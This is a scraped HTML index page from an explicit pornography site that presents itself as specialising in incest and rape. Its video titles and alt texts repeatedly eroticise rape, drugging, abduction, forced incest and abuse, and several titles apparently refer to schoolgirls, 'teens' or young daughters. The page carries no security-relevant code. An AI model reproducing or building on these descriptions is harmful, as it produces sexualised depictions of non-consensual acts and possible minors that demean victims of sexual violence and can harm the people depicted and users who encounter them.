

--- FILE ---
content_type: text/html
request_url: https://incestrapeporn.com/en/?error0_gallery
body_size: 15487
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Rape Porn - Explicit website providing a perverse mix of family taboo and sexual violence.</title>
        <meta name="description" content="Raunchy site filled with perverse storylines, featuring shocking incest and rape porn." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://incestrapeporn.com/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/DHBoPR7nTtCykWSgm05.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Rape</span>Porn</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="fa fa-home"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/"><i class="fa fa-video"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="fa fa-tags"></i> PornSites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <h1>Incest Rape Porn</h1>
                
                
                <div class="filter-button"><i class="fa fa-filter"></i> Filters <span><i class="fa fa-angle-down"></i></span></div>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self">Newest</a>
                        <a href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                   
                    
                </div>
                     
                <div class="thumbs-wrap">
                    
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg" alt="Ageha loves to fuck more guys" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 317058</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Ageha loves to fuck more guys</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/416239385521617676/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" alt="violent sex may often be shown in brutal porn films featuring rape scenes." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 349077</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> violent sex may often be shown in brutal porn films featuring rape scenes.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637989768630/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1057a02db6" src="/thumbs/630/3824942637989768630_0.jpg" alt="Đi xin việc rồi bị hiếp d&acirc;m phần 2" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 8169</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Đi xin việc rồi bị hiếp d&acirc;m phần 2</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5483211480364087120/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4c1847ca4371f750" src="/thumbs/120/5483211480364087120_0.jpg" alt="Japanese Housewife to squirt by a plumber - squirtplus.com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34077</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:25</span>
                                </div>
                                <p><i class="fa fa-play"></i> Japanese Housewife to squirt by a plumber - squirtplus.com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639659590861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10bb27a4cd" src="/thumbs/861/3824942639659590861_0.jpg" alt="Kotomi enjoys rough pussy pounding on cam" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37766</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kotomi enjoys rough pussy pounding on cam</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14373629631361722885/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg" alt="angry father enters his daughter and 039 s room to calm down and his wife does not say anything" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 735553</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> angry father enters his daughter and 039 s room to calm down and his wife does not say anything</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7286412594469992287/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="651e89a64c50f75f" src="/thumbs/287/7286412594469992287_0.jpg" alt="mom got drunk and brutally fucked in a forced family porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22523</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom got drunk and brutally fucked in a forced family porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732155500924/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb942a6197c" src="/thumbs/924/2705852732155500924_0.jpg" alt="Girlfriends abused pussy close-up after rough sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 19358</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Girlfriends abused pussy close-up after rough sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637706216171/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1046b982eb" src="/thumbs/171/3824942637706216171_0.jpg" alt="son takes mom by force..." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15917</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:22</span>
                                </div>
                                <p><i class="fa fa-play"></i> son takes mom by force...</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638753721975/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1085292e77" src="/thumbs/975/3824942638753721975_0.jpg" alt="Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 186986</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:35</span>
                                </div>
                                <p><i class="fa fa-play"></i> Compila&ccedil;&atilde;o Pequenininhas Malcriadas 1</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4638634156712421475/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="405fbd3061d66863" src="/thumbs/475/4638634156712421475_0.jpg" alt="desadov porn movie showing young couple enjoying oral sex in the middle of a park." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 326705</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> desadov porn movie showing young couple enjoying oral sex in the middle of a park.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637188650048/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1027e01440" src="/thumbs/48/3824942637188650048_0.jpg" alt="Son molested mom and forced her to fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 115971</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Son molested mom and forced her to fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639368278225/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a9ca90d1" src="/thumbs/225/3824942639368278225_0.jpg" alt="Student punished by teacher and director" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 186178</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Student punished by teacher and director</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11381711512747261991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9df3f65165464027" src="/thumbs/991/11381711512747261991_0.jpg" alt="drunk girls are frequently used in movies involving forced rape porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5003</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:32</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girls are frequently used in movies involving forced rape porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3033423919499145862/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2a18e2fba6eb7286" src="/thumbs/862/3033423919499145862_0.jpg" alt="mom takes cock during a hot blowjob in a brutal fuck video with violent sex scenes." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 11702</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.01.2026</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom takes cock during a hot blowjob in a brutal fuck video with violent sex scenes.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640059217653/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10d2f976f5" src="/thumbs/653/3824942640059217653_0.jpg" alt="rainporn.com deflower a Japanese school girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 1263673</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> rainporn.com deflower a Japanese school girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7253787098179934016/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64aaa0eeff539740" src="/thumbs/16/7253787098179934016_0.jpg" alt="young girl desperate for money, staying in a gang and abused in a brutal fuck video." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 82292</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.05.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl desperate for money, staying in a gang and abused in a brutal fuck video.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7264419303399987491/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64d066de2ea59923" src="/thumbs/491/7264419303399987491_0.jpg" alt="Rough anal punishment for nasty slut" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough anal punishment for nasty slut</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4546649377724012582/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3f18f185157d9826" src="/thumbs/582/4546649377724012582_0.jpg" alt="sucking his cock against her will, this drunk girl never wanted it, but now it's too late." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 103157</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> sucking his cock against her will, this drunk girl never wanted it, but now it's too late.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637962639891/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1056023a13" src="/thumbs/891/3824942637962639891_0.jpg" alt="Asian Abducted and Fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 107558</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.10.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Asian Abducted and Fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8956512399936450518/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7c4bec92f897efd6" src="/thumbs/518/8956512399936450518_0.jpg" alt="the horny thief found himself aroused at the sight of a brutal fuck video of an old lady being forced into all kinds of nasty sexual activities." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 104</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 12.10.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> the horny thief found himself aroused at the sight of a brutal fuck video of an old lady being forced into all kinds of nasty sexual activities.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg" alt="drunk girl is raped and forced into a brutal porn movie." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 80642</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 15:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> drunk girl is raped and forced into a brutal porn movie.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2619541590361878461/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg" alt="TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 73220</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 21:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7250956214803364593/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="64a092429943faf1" src="/thumbs/593/7250956214803364593_0.jpg" alt="Brutal X - Lexi Lore - Fuck-schooled by horny stepdad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 16132</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.03.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal X - Lexi Lore - Fuck-schooled by horny stepdad</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3007807235563146162/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="29bde0bea4974bb2" src="/thumbs/162/3007807235563146162_0.jpg" alt="hot models were performing ass and blowjob after ass and blowjob." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 89</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 14.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> hot models were performing ass and blowjob after ass and blowjob.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7248352266117011007/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="649751fb8ccd563f" src="/thumbs/7/7248352266117011007_0.jpg" alt="Fucking deep her super tight ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 21577</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking deep her super tight ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1847102620377569025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="19a23a0bff4c5701" src="/thumbs/25/1847102620377569025_0.jpg" alt="wive brutal rape sex and homemade movie full of rough sex and forced gangbang." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 6042</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> wive brutal rape sex and homemade movie full of rough sex and forced gangbang.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5699414998323743075/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="4f1863be829ec963" src="/thumbs/75/5699414998323743075_0.jpg" alt="d. Used As Dads Little Fuck Toy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4126</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 21.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> d. Used As Dads Little Fuck Toy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3653435858081354949/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="32b39c8e629d14c5" src="/thumbs/949/3653435858081354949_0.jpg" alt="young girl raped in a brutal rape sex movie with rough violent sex." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 105334</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> young girl raped in a brutal rape sex movie with rough violent sex.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734136170155/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9b8b4b6ab" src="/thumbs/155/2705852734136170155_0.jpg" alt="Punishing a girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 7313</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 31.08.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Punishing a girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942638501719652/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg" alt="Daughter Drugs Mom And Fucks Dad - Traditions In A Family" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26932</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 22.06.2021</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Drugs Mom And Fucks Dad - Traditions In A Family</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9273289364719814354/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="80b1578b938846d2" src="/thumbs/354/9273289364719814354_0.jpg" alt="Time for naughty Japanese star, Rei Furuse, to have her shaved Asian pussy enlarged in a rough threesome scene." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 81623</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Time for naughty Japanese star, Rei Furuse, to have her shaved Asian pussy enlarged in a rough threesome scene.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" alt="Vintage Brunette in Restaurant Restroom" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 37987</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Vintage Brunette in Restaurant Restroom</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639502521252/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b1caf3a4" src="/thumbs/252/3824942639502521252_0.jpg" alt="Strangers forced to fuck eaxch other to get out of weird jail" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 48797</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Strangers forced to fuck eaxch other to get out of weird jail</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942637685591047/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10457ecc07" src="/thumbs/47/3824942637685591047_0.jpg" alt="Daughter Molested And Forced By Dad" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34019</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:40</span>
                                </div>
                                <p><i class="fa fa-play"></i> Daughter Molested And Forced By Dad</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13994364274307618118/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c235f8298385d546" src="/thumbs/118/13994364274307618118_0.jpg" alt="Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47949</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Teen Throat fucked by older guy MUST SEE https://goo.gl/vTJYMS</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636666038951/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" alt="Busty barmaid bound and double penetrated" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 80089</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.09.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> Busty barmaid bound and double penetrated</p>
                            </a>
                        </div>
